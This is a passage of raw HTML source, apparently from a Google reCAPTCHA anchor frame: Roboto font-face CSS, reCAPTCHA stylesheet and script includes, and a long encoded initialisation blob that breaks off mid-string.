  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1WlO6ikHsKB1xxCMtCt9GQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1WlO6ikHsKB1xxCMtCt9GQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1WlO6ikHsKB1xxCMtCt9GQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bFdqTV7ChlDCjh7Ch8KfwoLDicO3O8OrS8OXwokHPsKvwpBLw7dRwoBOwodkO8Ozw6LCnCHClMK4b3cXBsKLwpbDtBZTwoNgQMKdAsOnQxjCgXREBFPCuhZLw5YUXMKgE8KDw4HDjW3ClQbDusK7ecOVwoTCpW/CpXjCsEPChB5aKsK+wovCnCUiwpVfw6zCpHNADUkOBA09wqjDozbDicOZSh7CmcO6WBd2woY9wqN7wrtgwr3DlVIJw7LDvR/Cn8OvHX/CsC4ewpzClDgCOUTCrDEucMOEZVjCgHEjw5TDqsKkwqkddVbCsmcLM8KeFcOvwoTDoyDCuFDDpsOMRMKcw6jCscO7w7VaCx/[base64]/CkwfDmlpew5pRI8KKw4fDn8OSw4BTWMOnw5zCqULCnk0EQ2Qhw4tnAl3ClMK9w7F3GChIdXEdwptww6YAAcKaDC9VwpsSw7tiZhDDvMOxwrhvw4TDjklOXsOrQ1d/SsOuw7/DvsOuGMKNGcOzS8KKw60bGXZOwoJtMXHCnSPCh8Khw643wqcqwqsoC07CpsKudxYzwq7DmsKCwokOwofDjsOHw65tbQ4sw6ICw5LCmsK9asOBwpBbccK8w6xbOcOIw7laLj3CqlXCuy7CvcKoS8O5w43DkSx2w4Qtw40+wrdCw61Mw6Z2wqUHwo/CqwDCggbCmgDCjlFYwotxS8KwwoJkCyhdEQwCw5NtwosfwrHCn3V6csK0Q8KkQ8OXw67Dm2RPGcOywrvCtsK3w4rCi8K9w7PDg2FQwpEFDgbCscKvw7JJL8KaQWVNwqg5ZcOawpHClmskwp/[base64]/w69gwq/[base64]/CgULCk2ZgF8KtYxVWwqXCncKpw4vDrWZzwrQpwqjDgkrChTvCjcOjwp/CqztpZMKEwovCpiTCthobw49ewrDDvcOnB3xAw6g/woDDisKXw7d6KXHDpcOvAsO7E8KyDXkcViIPK8OGw5YdMDzCisKgH8KkZcKywrDCj8OXwrBWNsKTF8K/NmxCK8KKdsKcFMKIw64VDcOZwo/Do8O3VHbDjlPDgsKcDMKHwqJEw6vDmsOew6XCp8KoKWvDo8KiIWnDgsOsw7zCjsKfZULChMKqfcKBwqoswqjCucKdUD3ChEZ5eMK/wqTCug7Cl2tGcSPDhsKPXn/CvifCuMOTK3Q0GkvCohTCrsKeZkjDlm7DsMK0dMOjw58yw5zCm8OJwqlQw43DtBNhwqHCoQ7CgELDvsKQw6tefAzClcKjw57CjTfCtMKhF8O7wr8NBMOgKm/CoMKkwqHDsAbDt0VqwpNLAXd4Qk86wok0wpHCrEV6BcK9w5hQLsK6w7PCpsKowrrDvyAKwqA2w48Qw7RwaB/DgW82GMKiwp7DqCHDmD1JVk7ChcOTC8OBw6PDqXDCqntiw5oXwq3CsgbDtyXCs8O8D8OYwrpsIFjCvcOuFMKLTsKZXcOSfsOfPcKbw4vCgXd4w6lTVnYJwqV5wqc2NXM1AsKgDcOmw77Di8KaFHjCijBxRjbDoAbCkH/ChMK8TsK8e2XDsSJtYcK/wpfDr8Kiw5AdfGBOwrk2UiLCqkhnwr1Iw5tGworCimLDvsOpwovDvU3DgV5gwrDDpMKRV8OIJkrDlcKLw4I7wp/CmkIke8K1N8Kqwr8Sw5QmwpEMLcKWYgI8woHDjsKrw6zCvW/DvMKUwqkMw64QS2MawpAdAntkVcK7wqfDtgHClsOcGMO/wqppworDtDh8wpnDo8KiwqVqEMO4TcKJwrxFw7PDo8KHL8KZBjUrw7UvwrjCucOlEsOLwrHCv8KMwrPDnRY6MMKww5Y8RABRwo3CmD/DgSbCjsKXWGLCugzCrsKNIR9rVRIrf8KGw4FfwrVWEyXDh0RXw5TCli5GwobCqBfDhcOpQS5qwqgtI1gWw4xKasKjTcK1w4pAN8OgMQ/CmlZaEh7DksOKEsOub1QJEljDv8OMaVnCs2fClFrDjmQ/[base64]/[base64]/CoU8Bw7ptZsKbBlzCugHCssKyOcObw4HCrCXDhzPChF5hGsOSwpXCiBxmG1bCjsOwa8K9w58dwrYiwqTCosOTTUAjHDt/N8KMaMO9JsOmFcOKUixDBz53wqUOPMKBesOTYsOjw5HDs8Ocw6YMwoPCjQkgw6Rnw4LCj8KqecKLDmM6wp/CgzYpV2RyaC0Ew6VLN8OywpDChmTDnFfDokordMOaeMOSw7vDmMOqBRzClcOJbHfDhsKMRsONSn0CYsOqw5PCscKrwrbCiEbDncOvMsKiw6LDi8KXb8K0G8KqwrV9E3dHw6PCmkfDu8OoQlPDsGXCu3xsw5rDgRt0CsKIwrnChmHDvzBmw44QwrbCgkTCuh/DkwLDrcKSO8OOw49SLsOPFkrCq8KYw4LCr242EsKTwrfDpUjDjUB6NsOEZCvDjcOKegDCrG/DjcO6DMK5woggH37CrgDCvmlcwpXDqQbDnsK/wo5TCTxOGRpkJl0GPsOHw70fU1DDqMOww5PDhsOtw63CiGXDu8Kkw4rDg8OHw78uQWzDpUNaw5bDncO0KMOgw6bDjg3Cn0E5w50Jwr9McMK+wpHDhsOvFixRemfDmjh5wp/Dh8KMw7RQQmDDqG4gw5dzWcK+wrvCm3M+wrt+QMOvwpE6wp02dSxKw4w5MwQdLz/CiMOnw7Adw4rCnHA8BMKCScKpwrgPIg7Cg3wsw6s0F8OLwrFXFmvDl8OFwpMCUGo5wpvCvFERI30ew7pOQcKpc8O4Mn5HbMO5KTjDgjfDvBsmEFNCScOtwqHCoBI1w44eKHEtwr1BanjCoivDiMKTSENcNcOrH8Obw55gworCpsOzcVBbwp/ChHR/w54wfcOCKxoEcVUXdcKzwpjDg8OlwprDicOsw7NCw4d5aDnCp8KuQWTDjG1/wq44LsKTwqzDjMKew6bDpMOiw74zwpUdw7/DncKYJ8K5wp/[base64]/Dsg3ChSrDrV7CksOowojCtsOYSRYRX8OAw7TDiMOLw77CvMO3FFLDjWfDg8OWJcKLw7Fyw6LCrsOvwqsDw51PQmkrw7jCksORFsO1w4NHwqzDkHnCkTfCq8Oow7TDhsORRcKGwpoewqrCrsOiwqxIwobDgAbDhxXDoEo3wrfDhEzClCNgdMOwWcOlw7J4w7/[base64]/DiBU8U8OkXsKZRTlHehnCnQ/CrMKDwqHDoS9Jw6LDiMKuJcKsM8OEecK2wq7CqUzDvcOow6Rlw61HwpbCuiXCjzEUTMO1w5/CmcKywo4ZSsK6wqXCq8OILhHDiTnDjDnCm38Wcw3Dr8OEwoFtDkvDrXh3PHEkwq1UwqjCrxYtMMOlw4xMJ8OgRCdww6R9U8OKw7oAwo9FYWtBT8O5wrdqUnvDnMKKJMKUw48jJMO/wqszaHbDowLCkxXDkgzDmXVuw7YzZsO5w4liw6ckSEXDlcO/EsKOw6/Dt2fDkQg4w5nDhirDnHvCvcOTw4TChBg0XV/DmcODw6B+wrhaLsKjNEbClsOfwrDCqj8RAVHDtcONw7JtPnfCg8OAwq1xw5jDqsOWf1BfZ8Okwo5Twq7DosKnPsOOw4vClMKvw6J+ZkRuwp7CsSjCocKYwrfCqcKcOcOPwrfCkh9pw7jCjyccw53CvWk1wrMpwobDgWMQwpciw4/CoMOjfXvDh0XCnwnCiiAew6DDsmfDpz3DiUjCkcKLw6fCm2IUd8O/wrHDhSREwqvDmjnChS3DucKUf8KZfVvCjcOUwq/[base64]/LGDCozDDvBPDvnPDmsOcw7vDkMOrw47DjilAEXMtYsKZwrHCmVBTw5ZXQwvCp2bDqcKnw7DCrFjDigfDq8K2w73Dj8Kkw5rDiiEvdMOJUcK6MzbDlwnDgG/DlMOKYArCsA1rwrxMw4LCiMKiFk98wr47wq/CtnjDhUnDkEHDpMOpfw/CqEkWFEN5w5RDwoHCmMKtVEkHw705dGUrRlAMGxnCusKHw6/[base64]/wrvDiHkdw41swokqw4wOw6HDrcOsKcKTw4dcdBAWUsOWw7hQw4syYCFlNBXDglzChERYw6TDixxHFHc/[base64]/wp/Dohs3wrhiUWXCpGUAwphqKABIdx3Doy1vP0JXw6trw6ptw53DicKmw4fDlWjDmGhUw6/CqWJpWAXCgMO3dxo+w5Z6RBTCkcO6worDqT/[base64]/DhxF8DsODT8KVIC12NDjDhcK1woJNwrPDs0ItwqLCpApSCsKJasKAcXbClFPDvcOmQMK7w6rDgcOYH8KOcsKdDSoZw6tMwpjCiBlPc8O4wo88wprCrsKJEDbCkcOrwrZ6CEzCmSJPw7LDnlLDtcOfK8O9X8OtWcOvKh/Dl2YbN8K6M8OIwr/DgEt/C8O/wrt0Ml7CscOXwqLDgcO2Cm1GwoHCjHPDlR95w6orw5MDwp3CmBI4w64Lwq5Bw5jCjsKPwrdtIw9SHHkwQVTCpHvDtMOwwq9rw5ZlO8OZwrFLGiQIw4cUw7rDp8KEwqI0NnLDqcKRJcOlZcO/w4XCgsOwRk7DlXI6CsKmQcOJwqrCjn8sMAAZB8Ofe8K4WMKNwqNKw7DDjcKtADLCu8OUwq5nwqk4w7bCp2sQw74/ZAI/[base64]/DrcKKEyRNw47CniFtwr5aJ8KtVsKIwqHCqG7CssOpfMKFwq9ZbSTDvMObw79mw44Cw4LCsMO+ZcKMRTV/Q8O6w6nClMK5woosccOLw4fCnsKxWHB4ccKsw4sdwrw/Q8O5w5Qkw603QsKOw60fwo19K8OrwqZ1w7/CrjbDvXTCk8KFw40pwrLDqAzDtAstVMKKw4gzwrDCtsK3woXDnmvDh8OSw6l3GErCrsOhw6LDnEjDscOZw7DCmRfDlsOqY8OgdzFrFQfCiEXCh8KbdsKHYMKQem1STz1qw70fw6TDtMKVMcOtC8Khw6h5Vy10wo1+FgHDkjF/VEHCtBnCu8KpwrPDh8OQw7dyKEDDtMKOw4/CtD5WwoY4F8Kiw4TDsxvCrgdkOMOQw5ImJnwIXcO1I8K9LivDviPChgIcw7zCrX1yw6XDvRs0w7XClhYoezkwSFLCgMKAKj9cdMKsVAgBwq18PisrZHl8HV0fw6rDsMKLwq/Dh0vDvShDwrs5w5bCghvCkcOJw6UsKHAJAcOtw77DgnJNw7PCs8OCbmLDmcKoG8Ktw7Q4w5TDqDkbVWh1AH3ClB9KEMO4w5AFw4Zdw580wqbCqMOVwppbV0pJBMKhw4kScsKKZMKcMxnDoBgJw53ChwbDl8K2VlzCrsOMwqjCk3FgwrrChsKHUcOSwq/DlmwAJiXCpsKRwqDCn8K4ODV5PRAqbcKmw67CnMKhw7zCnGTDryvDncOFw6rDulFaHMKZTcODQ2d6fsOiwpUcwpkaY3HCu8OqTzhYCMKDwr/CkzJxw7kvKHs9YGzCoXrCksKLw5nDrsONDg7CkcO2w67Dm8OpKTEackHDscORMgXCihhMwr9Fw7QEDnTDtsOaw7NxGGxsK8Kmw4NlDcKzw4FVOEJ4RwLDp15xAcOowq5pwoPCoGbChMOSwp5hVMK5YGBsFFE5wpXDucORWsOuw6LDjCJNdm/ChVo2wpFqwq3CvW9ZdSZGwqnCkQ83XUc9KMOdE8Omw5kjw73DiwbDvkN6w7DDgS1zw63ChDk2GMO7wp98w6XDrcOOw4zCrMKvKcOew47Dl2Urw55Yw5xMCsKdOcKewr9qEsONwpVkwowxZcKRw6UEPmzDtsOYwrt5w6wSYcOlKsKJwpfDicO9bRAgaRvCiF/[base64]/CvMOQSsKfPMKJwqbCn2/CrMKaRMOFHAIFw6jDscKUw7ICGMOUw7PCvRPDmsKqLsKfw4ZUw53CscO6woDDnykAw6QKw5HDtcOGEcKxw5rCj8O8SsKbGANjw4BpwqNCwqPDuCfCrsOwC2kUw7LDj8KhCgUzw6nDl8OAw448w4DDi8Omwp/CgGx8SAvCklYgw6rDnMOgAW3Cl8OUYcOuOcOaw6jDkApmwrbChmknE0bDm8K0eXhxThFAwpB+w513VsKTSsKiUwsmACzDnMOUYlMHw5INw6dADMOJFH8BwojDiwRvw77Ct15gwrTCtsKvSAx0fUIwBgEwwqzDpMOqwrhtwr/Ck2DCnMKROsOIAGvDvcK4fsKewqTCjj/Cr8O0S8OrVHnCmWPDrMO6c3DCgR/[base64]/DmHNpNiBwMcOWAD3CtcO4w4LDsBQeJsOrZRzCuzLCh8K5enZ/[base64]/DtnoVYUfCg1/DvkbDh1VqSMO/w5lqMcOAY3AEwozDr8KCOFVDasOZPMKgwofCqDnCkz8vNiNQwpzCh3jDpG/DhixkBh9FwrXCtVXDp8OFw7Utw7JfXGEww5IxE3lIKcKSw6ADw4RCw4hxwo/Cv8KOwpLCukXDjnjDmsOVSE12HXrCmMKKwr/CrG/[base64]/Rnc6SsOBV8Owwrx1fsOiw4BTMn8nw4zCoC07dcOhWsK3MMOSwoIPZcO0w5HCvD4xGhosW8O7GMKcw4YOKRbDvVElC8O8wr7Di27Dnjp/wqXDlgbCnMOFw5HDhB47ZlN9L8Oywr04KMKMwqnDlcKkwqDDkBoqwoxzbQBJG8OIwojCmHEwdsKTwrDCk3t5HmXDjiMVW8OZVcKkVD3Dg8OgY8K2wq8YwoPDixbDiwJQAy9NNVXDgMOcNmPDjsKWA8KbK0pJF8KAw6orYsKsw6paw5fCmQLDg8Kxb3/Ckj7DgkXDs8KCw55vR8KnwqXDt8OEGcO1w7vDsMOiwoRwwo/DkcOqGy0Sw7zCi1gcZlLCjMOVGMOpLwQLWcKCJsK9TVUVw78JAxLDghbDuXHDmMKbFcO6KcKWw45EV053w51yPcOLUyIIXWHCgcOFw6F2NjlMwoVww6PDmiHDrsOuw7vDsU8/GxUKfEo/wpJDwohdw6MnEcOCWsORV8K+XUklLCHCrSE7e8OxSE8FwqPCkiEywoHDsU7CikrDmMKrwrjCssO4A8OJVcOvGXTDomrCjcOtw7PDjcKvEx/Ds8KpVsOmwrXDiALDgMKDYMKNDGJPZCcRKcKDw7bCrVfCp8KCUMO1w4LChgLDoMOUwpJnw4cow7kyJcKPKgHDmMKjw6bCl8Ogw4sHw7sIfRnDrVMaXMOvw4PCnWzChsOgWsO/UcKjw7xUw4bDnS7DvFdgTsKEXcOnCEl9OsKDfcK8wrIKLsOPemzDjsKBw6/Dp8KKZ03DvEoQY8KqB3zCicOqw6cDwq9jDXclHsK/L8KTw5HDvMOWw7LCnMO0w7fCrz7Ds8Kww5xiAhrCsF7CpcO9XMO+w7rCjFJgw6jDsxwVwrbDu3rDhScFDsOIwqIOwrNXw7fDvcOfw5PCuyBCTH3DnMK/[base64]/[base64]/CpjrDsMOyw7QGG8Oqw7DDrzEYO8Odw4xSw7lpccKER8K1w79CcCcaw7g2wpIxCSt/[base64]/Ck8Knw5/DrMO+HMKLMsOfJlRnGj3DmMKrID/CscKfw7rDmcObXyXCugQWCcORHELCvcOVw4AFB8Kqw4NuJcK6HsKtw5bDusOkwq/CtcOcwphXdcKmwqk9MDEdwrXCr8OVHDBCUiNswpcnwpRkYMKEVMKOw4k5CcKAwq4Vw5pNwo/[base64]/Cu8OrwobDqHhSesO5wpFgwrI/wr8LwpETwqx/w5h2WEdzGMOTG8KAw7xkXMKLwp/CqMKEw4fDssKVJ8KQHUfDgsKmRHRYa8OnISLDpcKnP8OdDjsjA8O2B1MzwpbDnWgOeMKrw5AGw5zCosOSwq3CqcKxwpjCqw/CoALDiMKWKzEAHwEgw5XCtWbDil3CgzHCoMK9w7o0woQrw6J7cFVgWTDCtmorwo4rw45SwoTDnQXDn3PDtcK6MAhyw5DDkcKbw7/CpgPDqMKdEMOUw44ZwrIMQWtfUcK4w7DDvcONwp/CmcKOCcOBKjHClx5/wpDCmMO5KsKEwrpEwr5SF8Ojw51MRVfCmMOYwrVFa8K7GTvDqcO7YTkxV34dXVzCkj53b2TCqsODBlNdW8OtbMOow6DDvWTDmMO0w4kgwoXCgDTCicOySEzCosKdXsOIFibDpWbDoxJEwoRHw7xjwr/CrVDDusO/UFfCjsOJOxDDpy3Dlh55w5jDiFwmw4U0w7/[base64]/[base64]/CrsKfOcODPk9mSU50wq/DszPDkyphUwzCoMOtFsKRwqU3w6NyYMKjw6fDv13DgjdQwpMkasOmdMKKw67Ct1JswodzVxrDv8KdwqnChmHDvcK0woMIw6lPEwrCuTUSTlzCly/CocKeH8OiJsKwwoPDo8OewqlwLsOkwrpJWWbDjcKIGA/CiBFBK0DDpsO4w6fDi8OdwqVewqHCscKhw59Vw78Xw4Alw4jDsAxtw7guwrsTw7YBT8K1asKDSsOmw4wzNcKNwpNbU8Obw5UUwrFJwrpew5TCp8OYccOAw4rCkhg8wrtvw7kzWApkw4zCg8Kpw7rDkD7CgMOqKcOHwponMcOuw6d/[base64]/DsWQ+ZMO6d2wtNcKvw5/ChMKnfnXCkAPDlSHCtMK+w71twpAfZsOAw5LDlMOIw60Dwq5uJcOpJV98wrERKU7DvcKLCcO+w7zCkXoqOQfDlwDDv8Kaw4bCp8Okwq/Dqgwzw5/DllzCmsOpw7E3wovCkxwOdsKPD8K+w4nClMO9Iy/CiXQTw6jCtcOTw61xw5zDjjPDocKmWW01ARAcVDE6RcKSwofCsht6U8Olwo8aH8KbSGLCmcOdwpzCqsKPwqtaPlsnAl4UDA56VMK9w4V/B1rCk8O5EMKpwrgxYw3DjyjClFjCuMKZwo7DgwREW1Inw7RmNwbDogZ8woF+GcKyw6/[base64]/CqFwTw5TDmzUdcEHDgcOkwopgAMOTw5DCosKdwoZrBgjDmGklRFAMBsO7JzNZRnrCq8OBVCZXbksWw5TCo8Ozw5rCrcOvfzk4EMKJwo4KwrUDwoPDu8K5JVLDmRN3GcOtcyHCkcKsJhrDvMO1HsKqw4VwwpTDmx/Dtk3CnjrCpiPChwPDnsKyMjkmw5JywqokBsKdZ8KiAiNyGDfCixnDpQ3DkzLDgFbDlMKPwrFXwr/CrMKdMU/Coh7CjcKGPwTCu0LDqsKRw6kFUsKxGVd9w7/CvWDDizDCvMKof8OZwpbDonsyHn7CvgPDgmTCggIMZRbCscOswoYdw6TDpMKpcTvCuzV4ElbDkMOWwrLDolTDmsO1JhPDkcOqOHtDw6FSw5LCu8KwQ0LCoMOHKhIMccO5JxfCmgXCtcOhGW/DqzgeL8OMwoHCqMKpKcOuw4HCjltLwrV1w6pZG3TDlcO/D8KNw6xgEGg5FDFkf8OeQjoeSznDjmQKHBYiwqjCqynCpMKmw77DpMOOw6gzKhrCiMK8w6NOYTHDlcKAfhdOw5MkfmcYMsO7w7PCqMOUw5t/wqwPeizCh1Z+McKqw5Zwb8KGw7sYwohRYMKDwq0uTiA7w6FmTcKiw4s6w4vCp8Kef1rCv8Kmfw8vw489w6V+eSzCi8OUK3/[base64]/[base64]/DlHkDw4hoLHRzw4jCm8OTAGbDsMKNDMOjasOvRcODw7rChHnDl8KzJsOZJl7DpwTCpsO4w4bCiy93cMOwwrIoGXRIJG3Drm86VsOqw4lwwqQvZ2bCjWTCsEw6w41Kw5TDgsO8woLDocOFESNGwqQCecKHQVEQExzCsWRDXSlQwpY4OUdWU1V/[base64]/w50+wpvCvBXChDA7wpjCughDwpHCkSbDnMOpO8OlXXlxEMOBAzcgwqPCjMOXw4txbMKAfUjCuBPDkQ/CnsK9CC5PK8OOw4rCjQfCncO4wqHDgXpGcnrCksOTw6vCl8OtwrjCrh9+wqXDvMOdwoh1w5kHw4MVG3c5w7rDscOTNxjDv8Khej/DtxnDlcO9BhNdwo8yw4lKw6dbwo7DgCAJw4NYPMOxw7ZrwoDDlxpQZsOVwrzCusObJsOtbgV3cFIocSrCiMOuQMO3HcKuw7wrN8O9B8OsQsKJHcKSwqjCrA3DhT51RhnDtMKaehjDv8OBwoPCqMOaWgzDoMO5YS9Ye1bDoWRMwonCs8K2NMOnWsODwr/DjSvCqFVxwrrDicK3JC/DglkjWwHCs3IzFBprfW3ChUJKwpg2wqE2bi18wqJtdMKYIMKOacO6wqDCtMKjwofCiWPClh42w7YVw5A7KzvCsEzCowkNHcOpw7kGCH7CusO/[base64]/CosKhRR/DiSwLw4ggTsKAVcOaFMKyw5Ezw5zCqHpjw4sow7Qlw5krw51eccKUAHJ+wopjwqBoLynCqcOqw7XCpA4Cw6RpT8O6w4/Cu8OzXS9SwqjCql7ChRTDrcK2Yxg7wp/ClkM0w4zCqgN3YULDsMOawp0TwpLCg8OIw4QGwq0cDsO7w7PCuGjCvsOSworCoMOHwrtmw6siDjnDkDFBwpVtw4dcWgDCkXdsXsOXZQcsXiTDlcKQw6HCtGLClMOKw71AOMK1I8K/[base64]/[base64]/DkyhLw4tRa8KUVzZewpTCkMO1SMOawr4TCwQHNMK+MkzDoCJzwq7DmMOKNmrCrivCucObGMKJVsKhZcORwoXCjUgmwqUfw6LDhXHChMOEFsOmwo3Dk8OUw5IQw4Ztw4U4AzTCv8K1PcOeH8ORR0fDs0TDusK7w4/[base64]/CrcKKUcKybgbCqcK1NMKwG0whwoPDu8ORYcOMUjXDmcO7wociCcKxw5hXw6AvCTFANsOgUlXCowDCiMOqA8O/MS7CvsOowqpewoMywrDDpMODwrjCuGM1w4xowociacKhIMOqRmUGG8KGw53Crx4pXiHDr8OGSxZEe8KCVQ5qwq1YXwfDlcKNHsOmXSfCuivCuGoNG8OuwrE+DwUpM3/DhsOHHivCssOZwrlGecKmwozDv8OKaMOLfsOOwpXCu8KfwovDmBdpw5jCosKFWcKfXsKoesKPKW/CiDfDkcOPFsOHJTgew55QwrLCpmjDhkY5PcKbJ0vCgFQywoQzAnjDvy3Cp2vDknnCssOqwqnDjsOLwpHDuSrDsXfCksOowqZUJsKGw7A3w7LCvmxxwoVKKR3Dkn3DhMKjwokrDmbCjW/DtcK0TxvDpnYNDVohwogjMMKZw7vChcOtYsKZGRdbYCQewphKw4vDpcOkPARpXMKww60Qw69Bc04yGW/Dl8KxTREzcQTDjsOFw6nDtXLCoMOVVBBfByXDv8OVNwTCs8OYw4XDkArDjQgvcMKEw6NZw6/DvwgIwq7DmVZVNcKgw5siw7tpw6MgNcKzRsOdHcO3VMOnwrwIwpBww5cGU8KmDsO+AcKSw4bCmcK3w4DDmwJ2wr7DqE82XMO2ecKHOMKXbMOBVhZdSMKSw4fCi8O4w47ClMKdTClDTMKJAE5Rwo/CpcKkw7LCisO/N8OdRlwKaA10am1TCsKcaMKcw5rClMKEw7pVw5/CvsO/woYnQcOPRMOxXMOrwowMw4fCgsOJwrzDjsOGw6IaJ0LDuU3Ch8KGCkrCocOrwojDvTjDomLCpcKIwrsjKcORWsOQw6PCoRXDvzVswoHDn8KiQMOzw53Dp8O+w7p8OcO4w5XDosOsd8KQwp12SMKTdh/DocKPw6HCvGgyw5XDr8KXZmvDvVHDuMKawoFEwpUlOsOLw5AlSsOvSAbDmcKuGhfClWPDhRppWMOKdRXCl1zCswbChVbCsUPCoGslTMKLT8K6woPDp8Kqwp/CnCDDoU7DpmzChsKjwoMpYxLDjRLDmRTCtMKqKMO0w4xlwqVwR8KNWjJqwodQDQduwqrClcOYIsKPCFHDv0DCgcO2woPCnAVBwp/[base64]/wpErw6kfwojChloWw4Vqwpdww7Ahw4Juw4jCmcK9JkbDoiJjwqphcQE8woHDncOEBMKtcmjDt8KLSMKTwrPDgMOuFsK2w43CicKwwrZ8w4Y4LMKkw6smwrMYBG5bcGhNKsKKbmnDp8K9a8OAb8Kbw6Mjw6h/RiAieMONwqLDsyYjBMK3w6TCi8OgwqLDggccwo/Cgm5jw7oww4B6w6fDosOTwpItcsKWH2ISbjXCsg1Nw4twCF5Cw4LCv8KRw7LCjGAew7DDp8OWDQHCqsO/w5/DoMObw7TCrmzDjcK/bMOBK8OkwprCmMK2w4XCrcKNw5TDk8KewqVtOBQxwozDmBrDsydMcsK6csKlwrjCrsOHw5BtwoPCncKZw5I8TTYSFCZJwoxow4DDgsOhacKLGC/CkMKKwoLDh8KcCcOTZMOtAcKHe8KkdivDvSvCpBLCjlzCncOZFwHDiUjDsMKkw44rworCiS9twqPDiMOkacOBTkRTXnEVw4dmUsKDwqnDhEZdMsKRwpUQw7YuPV/ClhlveXknNGzCsnZnP2PDggjDswNbwpDDuEFEw7vCq8K8Un1swp3CrMKpw55Tw5lSw7ZyTMOXwoLCtmjDrm/CuXFvw4HDvUbDl8KNwrIUwpsxZMO4wp7CtsODwodPw4Ufw77DvBnCgV9ibjnCncOlw7zCmcKXHcKZw6TDmlrDq8OrSMKgRnE9w6XCs8OYM38xaMKAcikYw6QCwosvwqI7bMKrHQ3Cp8KGw6w0VcO8NitewrIBwrfCsUVXcsO/A2rCpMKCLWrCusOOCjpIwr5Ww4AFXMKyw6rCiMOhPcOVUQwBwrbDs8Opw68BFMK3wpE9w7HCsSZzGMOaKCTDoMOiLijClzbCg2DCjcKPw6nCj8KTBjTCpMOWOVQQw4otUBguw4VaTU/Cv0PDnzwOK8KIb8KKw7HCgULDtsOUw4jDt1nDrS3DhGDCosOzw7wxw6UEKXIKPsK7wqvCtDbCi8OVwpXCsglQBEB8SjjCmlZcw5bDvAxQwodmD2HCgcOyw4TCh8O4U1HCtxTCgMKpDMO3MUsOwqrDpMOywqTCt1ceJMO3NMO4wr/Cn2DCijvDt2PCqzPCk2lSHcK4Pn15ZCoowpsfS8OOw5p6FsKLUE0If2/DhA3DlMK/LA/CsQsaNsKIK3DDmMOmK2rDoMOVZMOpESt5w4LDocO6SBHCu8O7ck3Cih87wpNTwplBwpkIwqYFwo1hT2jDvW/DiMOlGAE8PQPCpsKUwogxHXHCmMOJUzPClRnDm8KoLcKdP8KEG8OEw49kwprDumrCpg/DtAQPwq7CrcO+eQFtwpleeMOQbMOuwqJuTsOOIhl4R2Nbw5YPFQfDkCHCv8OxRBDDjsOXwqXDq8OZAzwOwqDCssOUw5jCtFrChDwPfANyI8KrN8OcL8O/XsKtwpsZwoDCisOwL8KgIAPDlT4Iwr4tWcKRwoHDv8KgwoQuwoUHQHDCqGXCmQXDpnXCuSNIwo4lKBUMMlVIw5EPWMKiwp3CrhrDpMOvCk7CmzDCuxPDgAxecBwfBQt3w7VRDMKkccOAw4FcfHbCo8OKw6PDkTDCnsOpYltkCDHDncKxwpsxw7s2wozDhWZWScK/EsKccUHCsXBswrXDkcOtw4MGwrdZJsKQw7tvw7AOwrcwXsK3w4jDhsKpXMOLDnvCqit+wrnCriTDsMK1w4cwHcKcwqTCoScPMGLDoQJ8G2LDuUVSw4jCisOqw7xjEhgaGcOPwo/[base64]/[base64]/Dh1MiEzMPwojDuU03DGLDixTDt8OEdW0hw4NTKCAGX8KUW8K5HVrChFHDk8OQw4J9woIeVVJ2w6oew4TCoiXCnUUSEcOkH3EZwrFTeMKhHsOAw6rCqhtQwq5pw6nCu0bDlk7DnsOgZn/DlHrCtlFPwrkZYTTCkcKZw4wOS8OSw5vDpyvCr1zCqkJoRcO8WsObX8OxAAgnDVFewp0Jw4/CtyZzRsOZwp/[base64]/w54JHsK9wr7DjCbDr8O2XcOMFwjCv8OKXzDCscKkw4VZwpbCiMO/w4UOOBzDlcKHUh0Fw4fCtSJNw4LClzBgcH8Iw6B/[base64]/w7MpTsO2w57CuMKkVS/CpmkFwrLCknQ3wpVQa1jDkHzCnsKOw6rCq2HCjm/[base64]/CnA/DgMOow7PCpQguHybClcO6w4lCNsObw4lfw4vCmRdHw7dxEFdHFMO8wq4RwqTCj8Kbw7JOSMKVO8O3TMKneFx8w49Nw6fCocOZw5PCjV7CvAZMP3g6w6LCvRgxw49aF8KJwoBxSMOwHUdAanx1T8KYworCuj4tBMKWwpFhZsOxB8KQwqLDtlcOw4/CncKzwoN0w5MxV8Ojw4/CgCzCocOMwp3DssO6RsKfeAXDrCfCoiPDrsKrwp7Cr8O/w6gMwocow67DuWjCnsOowrTCq2jDrMKGOWZhwpEdw4o2X8KnwptMT8Kqw5PClAjDjiXDpQ4Lw7VxwqjCshzDtsK1UcOXw7TCjcKiwrNIPTTCnFNaw4Vrw4xYwr5JwrlqDcKLQEbCncKOwprCucKgQzxSwphTQxcGw4rDo3XCj3kwcMOjC0fDvCTDpsK8wqvDnRQmw5/